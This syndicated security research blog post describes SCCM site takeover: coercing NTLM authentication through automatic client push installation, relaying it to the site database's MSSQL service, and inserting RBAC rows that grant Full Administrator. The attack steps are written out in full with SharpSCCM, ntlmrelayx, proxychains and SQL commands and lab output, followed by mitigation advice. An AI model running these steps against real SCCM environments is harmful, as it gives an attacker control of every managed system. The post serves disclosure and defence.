

SCCM Site Takeover via Automatic Client Push Installation
tl;dr: Install hotfix KB15599094 and disable NTLM for client push installation.

While reading SCCM Current Branch Unleashed and stepping through the site installation process, I found something interesting — the primary site server’s domain computer account is required to be a member of the local Administrators group on the site database server.
During site installation, this account is also added to the sysadmins group in the site database.
This means that if:
- automatic site assignment and automatic site-wide client push installation are enabled
- fallback to NTLM authentication is enabled (default)
- PKI certificates are not required for client authentication (default)
AND either:
4a. MSSQL is reachable on the site database server
OR
4b: SMB is reachable and SMB signing isn’t required on the site database server
SCCM site takeover is possible by coercing NTLM authentication from the site server’s computer account, relaying it to the site database server, and using MSSQL statements to grant the Full Administrator SCCM role, providing the attacker with complete control of every system in the site.
Skip to mitigation and detection guidance
Background
When I posted about coercing NTLM authentication from SCCM servers last year, I thought that the only way to take over an SCCM site via automatic client push installation was when the WebClient service was running on the site server. In this scenario, it is possible to coerce and relay HTTP NTLM authentication to LDAP to conduct RBCD, Shadow Credentials, or AD CS attacks. This service is not typically installed on Windows Server versions, so I thought it would be fairly uncommon to see in the wild.
However, the required configurations for site takeover may be more common than I previously thought.
By default, when client push installation occurs, the primary site server connects to the remote system via SMB and attempts to authenticate with each configured account, followed by its computer account. Typically, computer accounts are not added to the local Administrators group on other machines, which is required for successful SMB to SMB relay attacks, so I didn’t pay much attention to the SMB authentication being useful for anything other than client takeover, until now.
Knowing that the primary site server’s computer account is a member of the local Administrators group on the site database server means that we can relay coerced SMB authentication for this computer account to SMB or MSSQL on the site database server and grant ourselves privileges over the site.
Not only does the primary site server computer account have to be a member of the local Administrators group on the site database server, but also on every site server hosting the “SMS Provider” role in the hierarchy. If there is a central administration site (CAS) or secondary sites, the site server’s computer account must be an administrator on the site servers and databases there as well. It is also the default account used to install SCCM roles on other servers (e.g., distribution points, software update points, etc.). This may present other opportunities for site or client takeover that I may dive into another time.

SCCM Site Takeover
Attack Path Diagram
Lab Configuration
=================  ================  ==========================================
 FQDN               IP                PURPOSE
=================  ================  ==========================================
 ATLAS              192.168.57.50     Primary Site Server and Management Point
 P-BODY             192.168.57.51     Site Database Server
 GLaDOS             192.168.57.100    APERTURE.SCI Domain Controller
 CAVE-JOHNSON-PC    192.168.57.101    Windows Attacker Host
 KALI               192.168.57.130    NTLM Relay Server
=================  ================  ==========================================
The attacker host and relay server can be the same system if you have administrator privileges, but for the sake of simplicity for this demonstration, we’re going to use a Linux system on the same network. If you’re using the same system for both the attack and relay, detailed instructions can be found here.
Demo
The following demo video depicts the full attack path, including all commands executed on each system. The lab machines are displayed in the same corners of the screen as in the diagram above.
Assumptions and Prerequisites
You know:
- the three-character site code for the SCCM site (e.g., PS1)
- the NetBIOS name, FQDN, or IP address of a site management point
- the NetBIOS name, FQDN, or IP address of the site database server
- that MSSQL is reachable on the site database server
Attack Step by Step
1. On the attacker host, use SharpSCCM to get the hex-formatted SID of the Active Directory user you’d like to grant the Full Administrator role in SCCM:
CAVE-JOHNSON-PC> .\SharpSCCM.exe get user-sid
[+] Current user: APERTURE\cave.johnson
[+] Active Directory SID for current user: S-1-5-21-3371398565-414029199-3966136581-1103
[+] Active Directory SID (hex): 0x010500000000000515000000A575F3C88F95AD18057166EC4F040000
2. On the relay server, start ntlmrelayx with SOCKS enabled, targeting the MSSQL service at the IP address of the site database server:
KALI> impacket-ntlmrelayx -smb2support -ts -ip 192.168.57.130 -t mssql://192.168.57.51 -socks
3. On the attacker host, coerce automatic client push installation from the site server, targeting the relay server:
CAVE-JOHNSON-PC> .\SharpSCCM.exe invoke client-push -mp atlas -sc ps1 -t 192.168.57.130
[+] Created "ConfigMgr Client Messaging" certificate in memory for device registration and signing/encrypting subsequent messages
[+] Reusable Base64-encoded certificate:

    3082...<snip>...07D0

[+] Discovering local properties for client registration request
[+] Modifying client registration request properties:
      FQDN: 192.168.57.130
      NetBIOS name: 192.168.57.130
      Site code: ps1
[+] Sending HTTP registration request to atlas:80
[+] Received unique SMS client GUID for new device:

    GUID:834281E5-E8C8-487A-863E-AAFE9AD7774F

[+] Discovering local properties for DDR inventory report
[+] Modifying DDR and inventory report properties
[+] Discovered PlatformID: Microsoft Windows NT Server 10.0
[+] Modified PlatformID: Microsoft Windows NT Workstation 2010.0
[+] Sending DDR from GUID:834281E5-E8C8-487A-863E-AAFE9AD7774F to MP_DdrEndpoint endpoint on atlas:ps1 and requesting client installation on 192.168.57.130
[+] Done!
After a few seconds, you should receive an SMB connection on the relay server that is forwarded to the site database server to establish a SOCKS connection:
ntlmrelayx>
[2023-01-04 16:03:28] [*] SMBD-Thread-9: Connection from APERTURE/[email protected] controlled, attacking target mssql://192.168.57.51
[2023-01-04 16:03:28] [*] Authenticating against mssql://192.168.57.51 as APERTURE/ATLAS$ SUCCEED
[2023-01-04 16:03:28] [*] SOCKS: Adding APERTURE/[email protected](1433) to active SOCKS connection. Enjoy
[2023-01-04 16:03:28] [*] SMBD-Thread-9: Connection from APERTURE/[email protected] controlled, but there are no more targets left!
[2023-01-04 16:03:28] [*] SMBD-Thread-10: Connection from APERTURE/[email protected] controlled, but there are no more targets left!

ntlmrelayx> socks
Protocol  Target         Username         AdminStatus  Port
--------  -------------  ---------------  -----------  ----
MSSQL     192.168.57.51  APERTURE/ATLAS$  N/A          1433
4. Configure /etc/proxychains4.conf to use port 1080, then proxy mssqlclient to the site database server, using the full name of the computer account displayed by ntlmrelayx and anything for the password:
KALI> proxychains impacket-mssqlclient "APERTURE/ATLAS$"@192.168.57.51 -windows-auth
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

Password:
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.57.51:1433  ...  OK
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(P-BODY): Line 1: Changed database context to 'master'.
[*] INFO(P-BODY): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL>
5. Switch to the site database (named “CM_<site code>” by default):
SQL> use CM_PS1
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: CM_PS1
[*] INFO(P-BODY): Line 1: Changed database context to 'CM_PS1'.
6. Add the SID, name of the current user, and site code to the RBAC_Admins table:
SQL> INSERT INTO RBAC_Admins (AdminSID,LogonName,IsGroup,IsDeleted,CreatedBy,CreatedDate,ModifiedBy,ModifiedDate,SourceSite) VALUES (0x010500000000000515000000A575F3C88F95AD18057166EC4F040000,'APERTURE\cave.johnson',0,0,'','','','','PS1');
7. Get the AdminID for the newly added record:
SQL> SELECT AdminID,LogonName FROM RBAC_Admins;
    AdminID   LogonName

-----------   ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------

   16777217   APERTURE\sccmadmin

   16777218   APERTURE\cave.johnson
8. Add records to the RBAC_ExtendedPermissions table granting the AdminID the Full Administrator (SMS0001R) RoleID for the “All Objects” scope (SMS00ALL), the “All Systems” scope (SMS00001), and the “All Users and User Groups” scope (SMS00004):
SQL> INSERT INTO RBAC_ExtendedPermissions (AdminID,RoleID,ScopeID,ScopeTypeID) VALUES (16777218,'SMS0001R','SMS00ALL','29');
SQL> INSERT INTO RBAC_ExtendedPermissions (AdminID,RoleID,ScopeID,ScopeTypeID) VALUES (16777218,'SMS0001R','SMS00001','1');
SQL> INSERT INTO RBAC_ExtendedPermissions (AdminID,RoleID,ScopeID,ScopeTypeID) VALUES (16777218,'SMS0001R','SMS00004','1');
9. Verify your new privileges by querying the WMI provider on the management point:
CAVE-JOHNSON-PC> .\SharpSCCM.exe get site-push-settings -mp atlas -sc ps1
[+] Connecting to \\atlas\root\SMS\site_ps1
[+] Fallback to NTLM is enabled
[+] Install client software on the following computers:
  Workstations and Servers (excluding domain controllers)
[+] Automatic site-wide client push installation is enabled
[+] No client push installation accounts were configured, but the server may still use its machine account
[+] The client installed flag is not automatically cleared on inactive clients, preventing automatic reinstallation
10. Conduct post-exploitation activities via SCCM with your new privileges (e.g., https://posts.specterops.io/relaying-ntlm-authentication-from-sccm-clients-7dccb8f92867).
Mitigation and Recommendations
- Install this hotfix, then disable the “Allow connection fallback to NTLM” client push installation setting. These are the only actions needed to prevent the attack techniques noted in this blog post.
- Use software update-based, group policy-based, or manual client installation instead of automatic site-wide client push installation.
- Configure the site to require PKI certificates for client authentication. This prevents new client devices from being registered with a self-signed certificate or a PKI certificate that’s already associated with a client.
- Block MSSQL and SMB connections from unnecessary systems to site servers.
- Require SMB signing on site servers.
Detection Guidance
Please refer to the Detection Guidance section at https://posts.specterops.io/coercing-ntlm-authentication-from-sccm-e6e23ea8260a.
Feedback
I’m interested in hearing your experiences testing or administering SCCM environments! Please consider filling out this 10 question survey to assist with further research into SCCM security.
You can find me in the #SCCM channel in the BloodHoundGang Slack and I would love to chat with you. Hit me up there @Mayyhem or on Twitter (@_Mayyhem) with any questions or feedback! Thanks for reading!
SCCM Site Takeover via Automatic Client Push Installation was originally published in Posts By SpecterOps Team Members on Medium, where people are continuing the conversation by highlighting and responding to this story.
*** This is a Security Bloggers Network syndicated blog from Posts By SpecterOps Team Members - Medium authored by Chris Thompson. Read the original post at: https://posts.specterops.io/sccm-site-takeover-via-automatic-client-push-installation-f567ec80d5b1?source=rss----f05f8696e3cc---4
